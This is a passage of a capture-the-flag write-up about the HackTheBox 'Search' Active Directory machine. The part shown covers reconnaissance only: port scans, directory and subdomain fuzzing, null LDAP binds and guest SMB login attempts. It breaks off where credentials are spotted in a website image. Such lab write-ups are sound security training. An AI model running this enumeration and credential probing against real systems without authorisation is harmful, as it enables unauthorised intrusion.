Search | July 27, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Search machine, you'll learn: Enumerating Active Directory via LDAP, BloodHound, Kerberoasting, password spraying, cracking digital certificate, abusing ReadGMSAPassword right, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★☆
Table of Content
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:05:44(HKT)]
└> export RHOSTS=10.10.11.129
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:05:50(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-07-27 05:06:28Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
443/tcp open ssl/http syn-ack Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Issuer: commonName=search-RESEARCH-CA/domainComponent=search
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-08-11T08:13:35
| Not valid after: 2030-08-09T08:13:35
| MD5: 0738:614f:7bc0:29d0:6d1d:9ea6:3cdb:d99e
| SHA-1: 10ae:5494:29d6:1e44:276f:b8a2:24ca:fde9:de93:af78
| -----BEGIN CERTIFICATE-----
| MIIFZzCCBE+gAwIBAgITVAAAABRx/RXdaDt/5wAAAAAAFDANBgkqhkiG9w0BAQsF
[...]
| 7pdPzYPnCzHLoO/BDAKJvOrYfI4BPNn2JDBs46CkUwygpiJpL7zIYvCUDQ==
|_-----END CERTIFICATE-----
8172/tcp open ssl/http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
|_ssl-date: 2023-07-27T05:09:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Issuer: commonName=WMSvc-SHA2-RESEARCH
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-04-07T09:05:25
| Not valid after: 2030-04-05T09:05:25
| MD5: eeb9:303e:6d46:bd8b:34a0:1ed6:0eb8:3287
| SHA-1: 1e06:9fd0:ef45:b051:78b2:c6bf:1bed:975e:a87d:0458
| -----BEGIN CERTIFICATE-----
| MIIC7TCCAdWgAwIBAgIQcJlfxrPWrqJOzFjgO04PijANBgkqhkiG9w0BAQsFADAe
[...]
| abMpffugMOPYnyHu8poRZWjKgNBN0ygmnqGbTjx57No5
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49675/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc syn-ack Microsoft Windows RPC
49698/tcp open msrpc syn-ack Microsoft Windows RPC
49709/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
nmap UDP scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:11:59(HKT)]
└> sudo nmap -sU -F $RHOSTS
[...]
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:12:31(HKT)]
└> sudo nmap -p123 -sU -sC -sV $RHOSTS
[...]
PORT STATE SERVICE VERSION
123/udp open ntp NTP v3
| ntp-info:
|_ receive time stamp: 2023-07-27T05:12:34
Add the found domain search.htb in nmap's version scan (-sV) and research CNAME (Common Name) in SSL certificate:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:14:57(HKT)]
└> echo "$RHOSTS search.htb research.search.htb" | sudo tee -a /etc/hosts
10.10.11.129 search.htb research.search.htb
According to rustscan and nmap result, we have 21 ports are opened:
| Open Port | Service |
|---|---|
| 53/TCP,UDP | DNS |
| 80/TCP | Microsoft IIS httpd 10.0 |
| 88/TCP | Kerberos |
| 123/UDP | NTP v3 |
| 135/TCP, 593/TCP, 49667/TCP, 49675/TCP, 49676/TCP, 49698/TCP, 49709/TCP | RPC |
| 139/TCP, 445/TCP | netbios-ssn, SMB |
| 389/TCP, 636/TCP, 3268/TCP, 3269/TCP | LDAP, LDAPS |
| 443/TCP | Microsoft IIS httpd 10.0 |
| 464/TCP | Kerberos Password Change |
| 8172/TCP | WMSVC |
| 9389/TCP | .NET Message Framing |
Based on the scanned ports, the box appeared to be an Active Directory's Domain Controller (DC).
DNS on TCP/UDP port 53
Try to get ANY records in domain search.htb:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:20:16(HKT)]
└> dig -t ANY search.htb
[...]
;search.htb. IN ANY
[...]
Nothing…
HTTP on TCP port 80
Home page:


It seems like a typical template website.
Content discovery via gobuster:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:17:12(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/css (Status: 301) [Size: 145] [--> http://search.htb/css/]
/images (Status: 301) [Size: 148] [--> http://search.htb/images/]
/js (Status: 301) [Size: 144] [--> http://search.htb/js/]
/Images (Status: 301) [Size: 148] [--> http://search.htb/Images/]
/fonts (Status: 301) [Size: 147] [--> http://search.htb/fonts/]
/CSS (Status: 301) [Size: 145] [--> http://search.htb/CSS/]
/JS (Status: 301) [Size: 144] [--> http://search.htb/JS/]
/Js (Status: 301) [Size: 144] [--> http://search.htb/Js/]
/Css (Status: 301) [Size: 145] [--> http://search.htb/Css/]
/IMAGES (Status: 301) [Size: 148] [--> http://search.htb/IMAGES/]
/Fonts (Status: 301) [Size: 147] [--> http://search.htb/Fonts/]
/staff (Status: 403) [Size: 1233]
/Staff (Status: 403) [Size: 1233]
/STAFF (Status: 403) [Size: 1233]
Progress: 23966 / 62285 (38.48%)[ERROR] 2023/07/27 13:18:11 [!] parse "http://search.htb/error\x1f_log": net/url: invalid control character in URL
/jS (Status: 301) [Size: 144] [--> http://search.htb/jS/]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:20:42(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40
[...]
/index.html (Status: 200) [Size: 44982]
/. (Status: 200) [Size: 44982]
/main.html (Status: 200) [Size: 931]
/Index.html (Status: 200) [Size: 44982]
/Main.html (Status: 200) [Size: 931]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:22:31(HKT)]
└> gobuster dir -u http://search.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -t 40 -x asp,aspx,txt,bak
[...]
/certsrv (Status: 401) [Size: 1293]
main.html:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:23:10(HKT)]
└> curl -s http://search.htb/main.html | html2text
[Colorlib_logo]
****** Thank you for using our template! ******
For more awesome templates please visit Colorlib.
Copyright information for the template can't be altered/removed unless you
purchase a license.
Removing copyright information without the license will result in suspension of
your hosting and/or domain name(s).
More information about the license is available here.
It's just the Colorlib's thank you page.
The /staff looks interesting, but it just returns "403 Forbidden" HTTP status code:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:26:35(HKT)]
└> httpx http://search.htb/staff
HTTP/1.1 403 Forbidden
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 27 Jul 2023 05:26:35 GMT
Content-Length: 1233
[...]
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>403 - Forbidden: Access is denied.</h2>
<h3>You do not have permission to view this directory or page using the credentials that you
supplied.</h3>
</fieldset></div>
</div>
</body>
</html>
Maybe we need to be authenticated?
The /certsrv is an endpoint that configures an HTTPS binding for the CA (Certification Authority), but it needs the Domain Admins credentials if I recalled correctly.
LDAP(S) on TCP port 389, 636, 3268, 3269
Try null credentials:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:38:59(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D '' -w '' -b "DC=research,DC=search,DC=htb"
[...]
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
[...]
Nope.
HTTPS on TCP port 443

Accept the certificate:

The exact same web application in HTTP.
Fuzzing subdomain:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:45:26(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u https://search.htb/ -H "Host: FUZZ.search.htb" -fw 13260
[...]
:: Progress: [114441/114441] :: Job [1/1] :: 401 req/sec :: Duration: [0:06:20] :: Errors: 0 ::
Nothing…
SMB on TCP port 445
Try to enumerate shares via guess login:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|13:27:45(HKT)]
└> smbclient -L //search.htb/ -U "%''"
session setup failed: NT_STATUS_LOGON_FAILURE
Nope. We need credentials.
Initial Foothold
After enumerated every single thing I could ever think of, I then decided to read the official writeup. Indeed, I missed something.
In the web application, the "Our Features" section has an image that contains credentials??

